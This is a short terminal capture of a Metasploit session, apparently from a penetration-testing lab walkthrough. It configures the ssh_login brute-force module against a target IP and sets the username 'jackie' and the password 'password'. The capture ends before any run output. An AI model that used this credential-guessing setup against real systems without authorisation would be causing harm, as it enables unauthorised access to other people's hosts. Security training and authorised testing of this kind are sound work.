 msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.164.62.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME jackie
USERNAME => jackie
msf5 auxiliary(scanner/ssh/ssh_login) > set PASSWORD password
PASSWORD => password